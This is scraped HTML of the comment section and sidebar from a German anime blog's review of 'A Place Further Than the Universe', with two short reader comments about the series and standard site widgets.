                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/423b3bcfef543e4ba3a31b5a1b2cc590?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/423b3bcfef543e4ba3a31b5a1b2cc590?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f4e0ab88cc625fb4e57377efa5404e4f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/f4e0ab88cc625fb4e57377efa5404e4f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="2">
                        <span class='wpdtc' title='2'>2</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-3809_0' class='comment byuser comment-author-aki even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-contributor">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/aki/' target='_blank' rel='noreferrer ugc'><img alt='Aki' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-64x64.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-128x128.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-3809" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/aki/' rel='noreferrer ugc' target='_blank'>Aki</a>
</div>
    
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#comment-3809'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    <div class="wpd-comment-label" wpd-tooltip="Redakteur" wpd-tooltip-position="top">
    <span>Redakteur</span>
</div>
    <div class="wpd-comment-date" title="23. Juni 2020 21:22">
    <i class='far fa-clock' aria-hidden='true'></i>
    23. Juni 2020 21:22
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Danke für den Artikel. Ich dachte auch immer, dass ist einer dieser Animes mit netten Mädels die irgendwelche süßen Sachen machen. Wenn es aber hier wirklich um die Reise geht und dann noch ein paar ernste Probleme existieren, dann bin sofort interessiert. Bin ja selbst eine leidenschaftliche Reisende, mit Ziele die gerne mal etwas kälter sind 😀</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Antworten verbergen">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-3809_0'></div><div id='wpd-comm-3811_3809' class='comment byuser comment-author-mort bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-contributor wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/mort/' target='_blank' rel='noreferrer ugc'><img alt='Mort' src='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-64x64.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_17_1530212272-128x128.jpg 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-3811" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/mort/' rel='noreferrer ugc' target='_blank'>Mort</a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Autor" wpd-tooltip-position="top">
    <span>Autor</span>
</div>
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/#comment-3811'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Antwort an&nbsp;
    <a href="#comment-3809">
        Aki
    </a>
    <div class="wpd-comment-date" title="23. Juni 2020 22:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    23. Juni 2020 22:26
</div>
</div>
    <div class="wpd-comment-text">
    <p>Uh, nice, freut mich, wenn du der Serie eine Chance gibst. Bin gespannt, ob sie dir gefällt. Sag auf jeden Fall mal Bescheid, wenn du reingeschaut hast. Ein bisschen &#8218;Cute&#8216;-Stuff und &#8218;Friendship for President&#8216; solltest du erwarten, aber in einem angenehmen Maße.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-3811_3809'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-anime-a-place-further-than-the-universe/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
